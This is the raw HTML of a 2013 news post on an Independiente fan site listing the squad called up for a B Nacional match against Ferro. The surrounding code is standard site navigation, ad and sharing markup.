	<li id="menu-item-45631" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45631"><a href="https://www.locoxelrojo.com/independiente/category/institucionales/">Institucionales</a></li>
	<li id="menu-item-69417" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69417"><a href="https://www.locoxelrojo.com/independiente/category/redes-sociales/">Redes Sociales</a></li>
	<li id="menu-item-69416" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69416"><a href="https://www.locoxelrojo.com/independiente/category/encuesta/">Encuesta</a></li>
	<li id="menu-item-69415" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69415"><a href="https://www.locoxelrojo.com/independiente/category/efemerides/">Efemérides</a></li>
	<li id="menu-item-45634" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45634"><a href="https://www.locoxelrojo.com/independiente/category/venta-de-entradas/">Venta de Entradas</a></li>
	<li id="menu-item-45625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45625"><a href="https://www.locoxelrojo.com/independiente/category/copa-argentina/">Copa Argentina</a></li>
	<li id="menu-item-69411" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69411"><a href="https://www.locoxelrojo.com/independiente/category/seleccion-argentina/">Selección Argentina</a></li>
	<li id="menu-item-45626" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45626"><a href="https://www.locoxelrojo.com/independiente/category/copa-libertadores-de-america/">Copa Libertadores de América</a></li>
	<li id="menu-item-45627" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45627"><a href="https://www.locoxelrojo.com/independiente/category/copa-sudamericana/">Copa Sudamericana</a></li>
	<li id="menu-item-45632" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45632"><a href="https://www.locoxelrojo.com/independiente/category/recopa-sudamericana/">Recopa Sudamericana</a></li>
	<li id="menu-item-45628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45628"><a href="https://www.locoxelrojo.com/independiente/category/copa-suruga-bank/">Copa Suruga Bank</a></li>
</ul>
</li>
<li id="menu-item-27713" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27713"><a href="#">Secciones<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-69412" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69412"><a href="https://www.locoxelrojo.com/independiente/category/prestadosrojos/">#PrestadosRojos</a></li>
	<li id="menu-item-45639" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45639"><a href="https://www.locoxelrojo.com/independiente/category/rojos-por-el-mundo/">#RojosPorElMundo</a></li>
	<li id="menu-item-69586" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69586"><a href="https://www.locoxelrojo.com/independiente/category/los5/">#Los5</a></li>
	<li id="menu-item-45636" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45636"><a href="https://www.locoxelrojo.com/independiente/category/que-es-de-la-vida-de/">#QuéEsDeLaVidaDe</a></li>
	<li id="menu-item-45637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45637"><a href="https://www.locoxelrojo.com/independiente/category/el-rival/">#ElRival</a></li>
	<li id="menu-item-45638" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45638"><a href="https://www.locoxelrojo.com/independiente/category/la-previa/">La Previa</a></li>
	<li id="menu-item-69413" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69413"><a href="https://www.locoxelrojo.com/independiente/category/lxrplay/">#LXRPlay</a></li>
	<li id="menu-item-69414" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69414"><a href="https://www.locoxelrojo.com/independiente/category/lxrtv/">#LXRTV</a></li>
</ul>
</li>
<li id="menu-item-72247" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72247"><a href="#">Estadísticas</a></li>
<li id="menu-item-27728" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-27728"><a href="#">Multimedia<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-27729" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27729"><a href="http://www.locoxelrojo.com.ar/galerias/index.php">Galería de Fotos</a></li>
	<li id="menu-item-27731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27731"><a target="_blank" href="http://www.locoxelrojo.com.ar/galerias/index.php#new_tab">LXR Revista</a></li>
</ul>
</li>
<li id="menu-item-27724" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-27724"><a href="#">LXR<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-27725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27725"><a href="https://www.locoxelrojo.com/independiente/lxr/editorial/">Editorial</a></li>
	<li id="menu-item-27726" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27726"><a href="https://www.locoxelrojo.com/independiente/lxr/staff/">Staff</a></li>
	<li id="menu-item-68874" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68874"><a href="https://www.locoxelrojo.com/independiente/lxr/media-kit/">Media Kit</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.locoxelrojo.com/independiente/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 9
-->

<div class="td-header-wrap td-header-style-9 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                sábado, enero 17, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/LocoXelRojoWeb/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/locoxelrojoweb" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/locoxelrojoweb" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/locoxelrojoweb" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://www.locoxelrojo.com/independiente/">
			<img class="td-retina-data"  data-retina="https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/lxr-logo-cabecera.png" src="https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/lxr-logo-cabecera.png" alt="" />
			<span class="td-visual-hidden">LocoXelRojo.com | Club Atlético Independiente</span>
		</a>
	        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://www.locoxelrojo.com/independiente/">
			<img class="td-retina-data" data-retina="https://locoxelrojo.com/independiente/wp-content/uploads/2021/04/lxr-logo-mobile.png" src="https://locoxelrojo.com/independiente/wp-content/uploads/2021/04/lxr-logo-mobile.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://www.locoxelrojo.com/independiente/">
			<img class="td-retina-data" data-retina="https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/lxr-logo-cabecera.png" src="https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/lxr-logo-cabecera.png" alt=""/>
		</a>
	    </div>
    <div class="menu-menu-principal-container"><ul id="menu-menu-principal-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-66501"><a href="https://www.locoxelrojo.com/independiente/">INICIO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children td-menu-item td-normal-menu menu-item-45624"><a href="https://www.locoxelrojo.com/independiente/category/noticias/">Noticias</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-45629"><a href="https://www.locoxelrojo.com/independiente/category/futbol-profesional/">Futbol Profesional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45633"><a href="https://www.locoxelrojo.com/independiente/category/reserva/">Reserva</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45630"><a href="https://www.locoxelrojo.com/independiente/category/inferiores/">Inferiores</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69410"><a href="https://www.locoxelrojo.com/independiente/category/infantiles/">Infantiles</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45631"><a href="https://www.locoxelrojo.com/independiente/category/institucionales/">Institucionales</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69417"><a href="https://www.locoxelrojo.com/independiente/category/redes-sociales/">Redes Sociales</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69416"><a href="https://www.locoxelrojo.com/independiente/category/encuesta/">Encuesta</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69415"><a href="https://www.locoxelrojo.com/independiente/category/efemerides/">Efemérides</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45634"><a href="https://www.locoxelrojo.com/independiente/category/venta-de-entradas/">Venta de Entradas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45625"><a href="https://www.locoxelrojo.com/independiente/category/copa-argentina/">Copa Argentina</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69411"><a href="https://www.locoxelrojo.com/independiente/category/seleccion-argentina/">Selección Argentina</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45626"><a href="https://www.locoxelrojo.com/independiente/category/copa-libertadores-de-america/">Copa Libertadores de América</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45627"><a href="https://www.locoxelrojo.com/independiente/category/copa-sudamericana/">Copa Sudamericana</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45632"><a href="https://www.locoxelrojo.com/independiente/category/recopa-sudamericana/">Recopa Sudamericana</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45628"><a href="https://www.locoxelrojo.com/independiente/category/copa-suruga-bank/">Copa Suruga Bank</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-27713"><a href="#">Secciones</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69412"><a href="https://www.locoxelrojo.com/independiente/category/prestadosrojos/">#PrestadosRojos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45639"><a href="https://www.locoxelrojo.com/independiente/category/rojos-por-el-mundo/">#RojosPorElMundo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69586"><a href="https://www.locoxelrojo.com/independiente/category/los5/">#Los5</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45636"><a href="https://www.locoxelrojo.com/independiente/category/que-es-de-la-vida-de/">#QuéEsDeLaVidaDe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45637"><a href="https://www.locoxelrojo.com/independiente/category/el-rival/">#ElRival</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45638"><a href="https://www.locoxelrojo.com/independiente/category/la-previa/">La Previa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69413"><a href="https://www.locoxelrojo.com/independiente/category/lxrplay/">#LXRPlay</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69414"><a href="https://www.locoxelrojo.com/independiente/category/lxrtv/">#LXRTV</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-72247"><a href="#">Estadísticas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-27728"><a href="#">Multimedia</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-27729"><a href="http://www.locoxelrojo.com.ar/galerias/index.php">Galería de Fotos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-27731"><a target="_blank" href="http://www.locoxelrojo.com.ar/galerias/index.php#new_tab">LXR Revista</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-27724"><a href="#">LXR</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-27725"><a href="https://www.locoxelrojo.com/independiente/lxr/editorial/">Editorial</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-27726"><a href="https://www.locoxelrojo.com/independiente/lxr/staff/">Staff</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-68874"><a href="https://www.locoxelrojo.com/independiente/lxr/media-kit/">Media Kit</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.locoxelrojo.com/independiente/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

    
</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.locoxelrojo.com/independiente/">Inicio</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en Futbol Profesional" class="entry-crumb" href="https://www.locoxelrojo.com/independiente/category/futbol-profesional/">Futbol Profesional</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Concentrados vs. Ferro</span></div></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-37996" class="post-37996 post type-post status-publish format-standard has-post-thumbnail hentry category-futbol-profesional category-noticias tag-b-nacional-20132014 tag-club-atletico-independiente tag-concentrados-vs-ferro" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            
            <header class="td-post-title">
                <h1 class="entry-title">Concentrados vs. Ferro</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://www.locoxelrojo.com/independiente/author/admin/">Pablo Bufi</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2013-11-11T16:45:07+00:00" >11 noviembre, 2013</time></span>                    <div class="td-post-comments"><a href="https://www.locoxelrojo.com/independiente/2013/11/11/concentrados-vs-ferro/#respond"><i class="td-icon-comments"></i>0</a></div>                                    </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_uid_1_696c4bb67d80c" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.locoxelrojo.com%2Findependiente%2F2013%2F11%2F11%2Fconcentrados-vs-ferro%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Concentrados+vs.+Ferro&url=https%3A%2F%2Fwww.locoxelrojo.com%2Findependiente%2F2013%2F11%2F11%2Fconcentrados-vs-ferro%2F&via=LocoXelRojo.com+%7C+Club+Atl%C3%A9tico+Independiente">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://www.locoxelrojo.com/independiente/2013/11/11/concentrados-vs-ferro/">
                                        <div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div>
                                        <div class="td-social-but-text">Google+</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.locoxelrojo.com/independiente/2013/11/11/concentrados-vs-ferro/&amp;media=https://locoxelrojo.com/independiente/wp-content/uploads/2013/11/concentrados-cai-ferro.jpg&description=Concentrados+vs.+Ferro">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Concentrados vs. Ferro %0A%0A https://www.locoxelrojo.com/independiente/2013/11/11/concentrados-vs-ferro/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_uid_1_696c4bb67d80c">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

        <div class="td-post-content">

        <div class="td-post-featured-image"><a href="https://locoxelrojo.com/independiente/wp-content/uploads/2013/11/concentrados-cai-ferro.jpg" data-caption=""><img width="590" height="315" class="entry-thumb td-modal-image" src="https://locoxelrojo.com/independiente/wp-content/uploads/2013/11/concentrados-cai-ferro.jpg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2013/11/concentrados-cai-ferro.jpg 590w, https://locoxelrojo.com/independiente/wp-content/uploads/2013/11/concentrados-cai-ferro-300x160.jpg 300w" sizes="(max-width: 590px) 100vw, 590px" alt="" title="concentrados-cai-ferro"/></a></div>
        
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_top td_uid_2_696c4bb67de42_rand td_block_template_1 ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="8533767343"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="8533767343"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="8533767343"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="8533767343"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<p>Al término de la práctica, Omar De Felippe entregó a lista de concentrados para el encuentro del miércoles con Ferro. Quedaron descartados Cristian Tula (lesión) y Lucas Villalba (cinco amarillas).</p>
<p>Se viene el partido entre semana con Ferro. <strong>Independiente recibirá al &#8220;Verde&#8221; el miércoles desde las 20 en el Libertadores de América y Omar De Felippe entregó este lunes la lista de 19 jugadores que quedarán concentrados desde mañana.</strong></p>
<p>En relación a los que viajaron a San Juan, <strong>quedaron afuera Cristian Tula, Lucas Villalba, Hilario Navarro y Adrián Fernández. Ingresan Sergio Ojeda, Federico Mancuello y Fabián Assmann.</strong></p>
<p><strong>Lista de concentrados:</strong></p>
<p><strong>Arqueros:</strong> Fabián Assmann, Diego Rodríguez</p>
<p><strong>Defensores:</strong> Samuel Cáceres, Christian Núñez, Sergio Ojeda, Gabriel Vallés, Julián Velázquez</p>
<p><strong>Volantes:</strong> Reinaldo Alderete, Federico Mancuello, Leonel Miranda, Daniel Montenegro, Matías Pisano, Fabián Monserrat, Marcelo Vidal, Martín Zapata</p>
<p><strong>Delanteros:</strong> Martín Benítez, Sebastián Penco, Francisco Pizzini y Facundo Parra</p>

 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom td_uid_3_696c4bb67e060_rand td_block_template_1 ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="8533767343"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="8533767343"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="8533767343"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="8533767343"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

        </div>


        <footer>
                        	
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>Etiquetas</span></li><li><a href="https://www.locoxelrojo.com/independiente/tag/b-nacional-20132014/">B Nacional 2013/2014</a></li><li><a href="https://www.locoxelrojo.com/independiente/tag/club-atletico-independiente/">Club Atlético Independiente</a></li><li><a href="https://www.locoxelrojo.com/independiente/tag/concentrados-vs-ferro/">Concentrados vs. Ferro</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.locoxelrojo.com/independiente/2013/11/11/concentrados-vs-ferro/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artículo anterior</span><a href="https://www.locoxelrojo.com/independiente/2013/11/11/de-felippe-rearma-la-defensa/">De Felippe rearma la defensa</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Artículo siguiente</span><a href="https://www.locoxelrojo.com/independiente/2013/11/11/de-felippe-mancuello-puede-ser-uno-de-los-reemplazantes-y-caceres-el-otro/">De Felippe: &#8220;Mancuello puede ser uno de los reemplazantes y Cáceres el otro&#8221;</a></div></div></div>            <div class="author-box-wrap"><a href="https://www.locoxelrojo.com/independiente/author/admin/"><img alt='' src='https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/LXR-Web_avatar-96x96.jpg' srcset='https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/LXR-Web_avatar.jpg 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.locoxelrojo.com/independiente/author/admin/">Pablo Bufi</a></span></div><div class="td-author-description">Director General de <a href="https://twitter.com/locoxelrojoweb">@locoxelrojoweb</a>. Diseñador Web, Gráfico y Audiovisual. Podés seguirme en <a href="https://twitter.com/pablitorojo87">@pablitorojo87</a></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>		
			<div id="taboola-below-article-thumbnails"></div>
<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({
    mode: 'thumbnails-a',
    container: 'taboola-below-article-thumbnails',
    placement: 'Below Article Thumbnails',
    target_type: 'mix'
  });
</script>
	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Pablo Bufi"></span><meta itemprop="datePublished" content="2013-11-11T16:45:07+00:00"><meta itemprop="dateModified" content="2015-10-09T23:32:10-03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.locoxelrojo.com/independiente/2013/11/11/concentrados-vs-ferro/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/lxr-logo-cabecera.png"></span><meta itemprop="name" content="LocoXelRojo.com | Club Atlético Independiente"></span><meta itemprop="headline " content="Concentrados vs. Ferro"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://locoxelrojo.com/independiente/wp-content/uploads/2013/11/concentrados-cai-ferro.jpg"><meta itemprop="width" content="590"><meta itemprop="height" content="315"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_4_696c4bb67f51d_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_4_696c4bb67f51d" ><script>var block_td_uid_4_696c4bb67f51d = new tdBlock();
block_td_uid_4_696c4bb67f51d.id = "td_uid_4_696c4bb67f51d";
block_td_uid_4_696c4bb67f51d.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_tags","td_ajax_filter_type":"td_custom_related","class":"td_uid_4_696c4bb67f51d_rand","td_column_number":3,"live_filter_cur_post_id":37996,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_4_696c4bb67f51d_rand","tdc_css_class_style":"td_uid_4_696c4bb67f51d_rand_style"}';
block_td_uid_4_696c4bb67f51d.td_column_number = "3";
block_td_uid_4_696c4bb67f51d.block_type = "td_block_related_posts";
block_td_uid_4_696c4bb67f51d.post_count = "3";
block_td_uid_4_696c4bb67f51d.found_posts = "21666";
block_td_uid_4_696c4bb67f51d.header_color = "";
block_td_uid_4_696c4bb67f51d.ajax_pagination_infinite_stop = "";
block_td_uid_4_696c4bb67f51d.max_num_pages = "7222";
tdBlocksArray.push(block_td_uid_4_696c4bb67f51d);
